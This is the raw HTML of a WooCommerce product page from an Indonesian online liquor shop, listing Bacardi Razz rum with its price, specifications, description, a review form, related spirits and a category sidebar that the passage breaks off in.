var bwg_objectsL10n={"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://yukorder.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//]]></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://yukorder.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//]]></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">//<![CDATA[
var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//]]></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">//<![CDATA[
var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//]]></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://yukorder.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://yukorder.com/wp-json/wp/v2/product/920"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yukorder.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<meta name="generator" content="WooCommerce 10.4.3"/>
<link rel='shortlink' href='https://yukorder.com/?p=920'/>

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-177447652-1','auto');ga('send','pageview');</script>

	<!-- Meta Pixel Code -->
<script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','187086452937057');fbq('track','PageView');</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=187086452937057&ev=PageView&noscript=1"/></noscript>
<!-- End Meta Pixel Code -->

<meta name="google-site-verification" content="0isVa-VzQva4fxqtESm_J6-yx5vyFk5C7qZn9TPnw5E"/>	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<link rel="icon" href="https://yukorder.com/wp-content/uploads/2019/06/cropped-icon-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://yukorder.com/wp-content/uploads/2019/06/cropped-icon-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://yukorder.com/wp-content/uploads/2019/06/cropped-icon-180x180.png"/>
<meta name="msapplication-TileImage" content="https://yukorder.com/wp-content/uploads/2019/06/cropped-icon-270x270.png"/>
<link rel='stylesheet' id='ywcca_accordion_style-css' href='https://yukorder.com/wp-content/plugins/yith-woocommerce-category-accordion/assets/css/ywcca_style.css?ver=1.0.40' type='text/css' media='all'/>
<link rel='stylesheet' id='siteorigin-panels-front-css' href='https://yukorder.com/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.33.5' type='text/css' media='all'/>
</head>

<body class="wp-singular product-template-default single single-product postid-920 wp-custom-logo wp-embed-responsive wp-theme-flash theme-flash woocommerce woocommerce-page woocommerce-no-js group-blog  left-logo-right-menu left-sidebar flash">


<div id="preloader-background">
	<div id="spinners">
		<div id="preloader">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</div>
	</div>
</div>


<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner">
				<div class="header-top">
			<div class="tg-container">
				<div class="tg-column-wrapper clearfix">
					<div class="left-content">
											</div>
					<div class="right-content">
											</div>
				</div>
			</div>
		</div>
		
		<div class="header-bottom">
			<div class="tg-container">

				<div class="logo">
										<figure class="logo-image">
						<a href="https://yukorder.com/" class="custom-logo-link" rel="home"><img width="300" height="106" src="https://yukorder.com/wp-content/uploads/2021/06/cropped-cropped-Logo_header.png" class="custom-logo" alt="Panen Lentera Jaya" decoding="async"/></a>											</figure>
					
					<div class="logo-text site-branding">
													<p class="site-title"><a href="https://yukorder.com/" rel="home">Panen Lentera Jaya</a></p>
											</div>
				</div>
				<div class="site-navigation-wrapper">
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<div class="menu-toggle">
							<i class="fa fa-bars"></i>
						</div>
						<div class="menu-tips-menarik-container"><ul id="primary-menu" class="menu"><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-41"><a href="https://yukorder.com/">Beranda</a></li>
<li id="menu-item-14022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14022"><a href="https://yukorder.com/product-category/promo/">PROMO</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://yukorder.com/tentang-kami/">Tentang Kami</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-87"><a href="https://yukorder.com/produk-layanan/">Produk &#038; Layanan</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38"><a href="https://yukorder.com/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-4755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4755"><a href="https://yukorder.com/category/tips-tips/">Tips-Tips</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://yukorder.com/galeri/">Galeri</a></li>
<li id="menu-item-8948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8948"><a href="https://yukorder.com/karir/">Karir</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://yukorder.com/kontak/">Kontak</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119"><a href="https://yukorder.com/lentera">Login</a></li>
</ul></div>					</nav><!-- #site-navigation -->

					
									</div>

				<div class="header-action-container">
										<div class="cart-wrap">
						<div class="flash-cart-views">

							
							<a href="https://yukorder.com/cart/" class="wcmenucart-contents">
								<i class="fa fa-opencart"></i>
								<span class="cart-value">0</span>
							</a>
						</div>
						<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>					</div>
					
										<div class="search-wrap">
						<div class="search-icon">
							<i class="fa fa-search"></i>
						</div>
						<div class="search-box">
							
<form role="search" method="get" class="searchform" action="https://yukorder.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s"/>
	</label>
	<button type="submit" class="search-submit btn search-btn"><span class="screen-reader-text">Search</span><i class="fa fa-search"></i></button>
</form>
						</div>
					</div>
									</div>
			</div>
		</div>
	</header><!-- #masthead -->

	
	
		<nav id="flash-breadcrumbs" class="breadcrumb-trail breadcrumbs">
		<div class="tg-container">
			<h1 class="trail-title">Produk &#038; Layanan</h1>			<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><span><a href="https://yukorder.com">Home</a></span><span><a href="https://yukorder.com/product-category/spirits/">Spirits</a></span><span><a href="https://yukorder.com/product-category/spirits/rum/">Rum</a></span><span><a href="https://yukorder.com/product-category/spirits/rum/bacardi/">Bacardi</a></span><span>Bacardi Razz</span></nav>		</div>
	</nav>
	
	
	<div id="content" class="site-content">
		<div class="tg-container">

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div>            <div class="awdr-bulk-customizable-table"> </div><div id="product-920" class="product type-product post-920 status-publish first instock product_cat-bacardi product_cat-rum product_cat-spirits product_tag-bacardi product_tag-rum product_tag-spirit has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://yukorder.com/wp-content/uploads/2019/07/bacardi-razz-rum-100x100.jpg" data-thumb-alt="bacardi razz 700 ml" data-thumb-srcset="https://yukorder.com/wp-content/uploads/2019/07/bacardi-razz-rum-100x100.jpg 100w, https://yukorder.com/wp-content/uploads/2019/07/bacardi-razz-rum-300x300.jpg 300w, https://yukorder.com/wp-content/uploads/2019/07/bacardi-razz-rum-150x150.jpg 150w, https://yukorder.com/wp-content/uploads/2019/07/bacardi-razz-rum-768x768.jpg 768w, https://yukorder.com/wp-content/uploads/2019/07/bacardi-razz-rum-600x600.jpg 600w, https://yukorder.com/wp-content/uploads/2019/07/bacardi-razz-rum.jpg 1000w" data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://yukorder.com/wp-content/uploads/2019/07/bacardi-razz-rum.jpg"><img width="600" height="600" src="https://yukorder.com/wp-content/uploads/2019/07/bacardi-razz-rum-600x600.jpg" class="wp-post-image" alt="bacardi razz 700 ml" data-caption="" data-src="https://yukorder.com/wp-content/uploads/2019/07/bacardi-razz-rum.jpg" data-large_image="https://yukorder.com/wp-content/uploads/2019/07/bacardi-razz-rum.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="https://yukorder.com/wp-content/uploads/2019/07/bacardi-razz-rum-600x600.jpg 600w, https://yukorder.com/wp-content/uploads/2019/07/bacardi-razz-rum-300x300.jpg 300w, https://yukorder.com/wp-content/uploads/2019/07/bacardi-razz-rum-150x150.jpg 150w, https://yukorder.com/wp-content/uploads/2019/07/bacardi-razz-rum-768x768.jpg 768w, https://yukorder.com/wp-content/uploads/2019/07/bacardi-razz-rum-100x100.jpg 100w, https://yukorder.com/wp-content/uploads/2019/07/bacardi-razz-rum.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px"/></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Bacardi Razz</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>850,000.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Minimum Quantity: 1 Bottle</p>
<p>Alcohol Type: Rum</p>
<p>Country: Bermuda</p>
<p>ABV: 32%</p>
<p>Container Type: Bottle</p>
<p>Bottle Size: 700 mL</p>
<p><a class="wp-block-button__link has-text-color has-background" style="border-radius: 10px; background-color: #03ac0e; color: #f9f9f9;" href="https://tokopedia.link/BiGbqYDLyAb" target="_blank" rel="nofollow noopener"><strong>Beli di Tokopedia</strong></a></p>
<p>&nbsp;</p>
</div>

	
	<form class="cart" action="https://yukorder.com/product/bacardi-razz/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69674e61c98a9">Bacardi Razz quantity</label>
	<input type="number" id="quantity_69674e61c98a9" class="input-text qty text" name="quantity" value="1" aria-label="Product quantity" min="1" step="1" placeholder="" inputmode="numeric" autocomplete="off"/>
	</div>

		<button type="submit" name="add-to-cart" value="920" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://yukorder.com/product-category/spirits/rum/bacardi/" rel="tag">Bacardi</a>, <a href="https://yukorder.com/product-category/spirits/rum/" rel="tag">Rum</a>, <a href="https://yukorder.com/product-category/spirits/" rel="tag">Spirits</a></span>
	<span class="tagged_as">Tags: <a href="https://yukorder.com/product-tag/bacardi/" rel="tag">bacardi</a>, <a href="https://yukorder.com/product-tag/rum/" rel="tag">Rum</a>, <a href="https://yukorder.com/product-tag/spirit/" rel="tag">spirit</a></span>
	
</div>
<div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://yukorder.com/product/bacardi-razz/" data-a2a-title="Bacardi Razz"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fyukorder.com%2Fproduct%2Fbacardi-razz%2F&amp;linkname=Bacardi%20Razz" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fyukorder.com%2Fproduct%2Fbacardi-razz%2F&amp;linkname=Bacardi%20Razz" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fyukorder.com%2Fproduct%2Fbacardi-razz%2F&amp;linkname=Bacardi%20Razz" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fyukorder.com%2Fproduct%2Fbacardi-razz%2F&amp;linkname=Bacardi%20Razz" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div>	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><strong>Bacardi Razz</strong> is raving with the flavour of fresh raspberries. Only the best berries including the dark and sweet Marion berry are picked at their peak. It is steeped and balanced with the slightly tart taste of the red raspberry before being added to premium Bacardi Rum. The aromatic and full result bursts on the tongue and pleases the palate.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Bacardi Razz&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/bacardi-razz/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://yukorder.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit"/> <input type='hidden' name='comment_post_ID' value='920' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6d102d6dc1"/></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="248"/><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-530 status-publish first instock product_cat-absolut-vodka product_cat-spirits product_cat-vodka product_tag-absolut product_tag-alcohol product_tag-coktail product_tag-spirit product_tag-vodka has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://yukorder.com/product/absolut-peppar/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://yukorder.com/wp-content/uploads/2019/07/Absolut-Peppar-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Absolut Peppar 750 ml" decoding="async" loading="lazy" srcset="https://yukorder.com/wp-content/uploads/2019/07/Absolut-Peppar-300x300.png 300w, https://yukorder.com/wp-content/uploads/2019/07/Absolut-Peppar-150x150.png 150w, https://yukorder.com/wp-content/uploads/2019/07/Absolut-Peppar-768x768.png 768w, https://yukorder.com/wp-content/uploads/2019/07/Absolut-Peppar-600x600.png 600w, https://yukorder.com/wp-content/uploads/2019/07/Absolut-Peppar-100x100.png 100w, https://yukorder.com/wp-content/uploads/2019/07/Absolut-Peppar.png 1000w" sizes="auto, (max-width: 300px) 100vw, 300px"/><h2 class="woocommerce-loop-product__title">Absolut Peppar</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>800,000.00</bdi></span></span>
</a><a href="/product/bacardi-razz/?add-to-cart=530" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_530" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="530" data-product_sku="" aria-label="Add to cart: &ldquo;Absolut Peppar&rdquo;" rel="nofollow" data-success_message="&ldquo;Absolut Peppar&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_530" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-545 status-publish instock product_cat-smirnoff product_cat-spirits product_cat-vermouth product_tag-alcohol product_tag-coktail product_tag-smirnoff product_tag-spirit product_tag-vodka has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://yukorder.com/product/smirnoff-citrus/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://yukorder.com/wp-content/uploads/2019/07/smirnoff-citrus-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Smirnoff Citrus" decoding="async" loading="lazy" srcset="https://yukorder.com/wp-content/uploads/2019/07/smirnoff-citrus-300x300.jpg 300w, https://yukorder.com/wp-content/uploads/2019/07/smirnoff-citrus-150x150.jpg 150w, https://yukorder.com/wp-content/uploads/2019/07/smirnoff-citrus-100x100.jpg 100w, https://yukorder.com/wp-content/uploads/2019/07/smirnoff-citrus.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px"/><h2 class="woocommerce-loop-product__title">Smirnoff Citrus</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>529,000.00</bdi></span></span>
</a><a href="/product/bacardi-razz/?add-to-cart=545" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_545" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="545" data-product_sku="SL06" aria-label="Add to cart: &ldquo;Smirnoff Citrus&rdquo;" rel="nofollow" data-success_message="&ldquo;Smirnoff Citrus&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_545" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-519 status-publish instock product_cat-absolut-vodka product_cat-spirits product_cat-vodka product_tag-absolut product_tag-alkohol product_tag-spirit product_tag-vodka has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://yukorder.com/product/absolut-kurant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://yukorder.com/wp-content/uploads/2019/07/Absolut-Kurant-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Absolut Kurant 1000 ml" decoding="async" loading="lazy" srcset="https://yukorder.com/wp-content/uploads/2019/07/Absolut-Kurant-300x300.png 300w, https://yukorder.com/wp-content/uploads/2019/07/Absolut-Kurant-150x150.png 150w, https://yukorder.com/wp-content/uploads/2019/07/Absolut-Kurant-768x768.png 768w, https://yukorder.com/wp-content/uploads/2019/07/Absolut-Kurant-600x600.png 600w, https://yukorder.com/wp-content/uploads/2019/07/Absolut-Kurant-100x100.png 100w, https://yukorder.com/wp-content/uploads/2019/07/Absolut-Kurant.png 1000w" sizes="auto, (max-width: 300px) 100vw, 300px"/><h2 class="woocommerce-loop-product__title">Absolut Kurant</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>800,000.00</bdi></span></span>
</a><a href="/product/bacardi-razz/?add-to-cart=519" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_519" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="519" data-product_sku="SL032" aria-label="Add to cart: &ldquo;Absolut Kurant&rdquo;" rel="nofollow" data-success_message="&ldquo;Absolut Kurant&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_519" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-17089 status-publish last instock product_cat-bacardi product_cat-local-spirit product_cat-rum product_cat-spirits product_tag-alkohol product_tag-bacardi product_tag-rum product_tag-spirit has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://yukorder.com/product/bacardi-carta-blanca-750-ml-lokal/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://yukorder.com/wp-content/uploads/2023/06/Bacardi-Carta-Blanca-yukorderspirit-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bacardi Carta Blanca 750 ML (Lokal)" decoding="async" loading="lazy" srcset="https://yukorder.com/wp-content/uploads/2023/06/Bacardi-Carta-Blanca-yukorderspirit-300x300.png 300w, https://yukorder.com/wp-content/uploads/2023/06/Bacardi-Carta-Blanca-yukorderspirit-1024x1024.png 1024w, https://yukorder.com/wp-content/uploads/2023/06/Bacardi-Carta-Blanca-yukorderspirit-150x150.png 150w, https://yukorder.com/wp-content/uploads/2023/06/Bacardi-Carta-Blanca-yukorderspirit-768x768.png 768w, https://yukorder.com/wp-content/uploads/2023/06/Bacardi-Carta-Blanca-yukorderspirit-1536x1536.png 1536w, https://yukorder.com/wp-content/uploads/2023/06/Bacardi-Carta-Blanca-yukorderspirit-2048x2048.png 2048w, https://yukorder.com/wp-content/uploads/2023/06/Bacardi-Carta-Blanca-yukorderspirit-600x600.png 600w, https://yukorder.com/wp-content/uploads/2023/06/Bacardi-Carta-Blanca-yukorderspirit-100x100.png 100w" sizes="auto, (max-width: 300px) 100vw, 300px"/><h2 class="woocommerce-loop-product__title">Bacardi Carta Blanca 750 ML (Lokal)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>290,000.00</bdi></span></span>
</a><a href="/product/bacardi-razz/?add-to-cart=17089" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17089" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17089" data-product_sku="" aria-label="Add to cart: &ldquo;Bacardi Carta Blanca 750 ML (Lokal)&rdquo;" rel="nofollow" data-success_message="&ldquo;Bacardi Carta Blanca 750 ML (Lokal)&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17089" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>


		
	</main></div>
	<aside id="secondary" class="widget-area" role="complementary">

	
	<section id="woocommerce_product_search-3" class="widget woocommerce widget_product_search"><h3 class="widget-title">Cari Produk</h3><form role="search" method="get" class="woocommerce-product-search" action="https://yukorder.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s"/>
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product"/>
</form>
</section><section id="yith_wc_category_accordion-2" class="widget widget_yith_wc_category_accordion"><h3 class="ywcca_widget_title">Kategori Produk</h3><ul class="ywcca_category_accordion_widget" data-highlight_curr_cat="on" data-show_collapse="on">	<li class="cat-item cat-item-788"><a href="https://yukorder.com/product-category/hampers/">2025 Hampers</a>
<ul class='children'>
	<li class="cat-item cat-item-789"><a href="https://yukorder.com/product-category/hampers/hampers-chinese-new-year/">Hampers Chinese New Year</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://yukorder.com/product-category/hampers/hampers-lebaran-idul-fitri/">Hampers Lebaran Idul Fitri</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://yukorder.com/product-category/hampers/hampers-natal/">Hampers Natal &amp; Tahun Baru</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-55"><a href="https://yukorder.com/product-category/bir/">Beer</a>
<ul class='children'>
	<li class="cat-item cat-item-804"><a href="https://yukorder.com/product-category/bir/albens/">Albens</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://yukorder.com/product-category/bir/budweiser/">Budweiser</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://yukorder.com/product-category/bir/clausthaler/">Clausthaler</a>
</li>
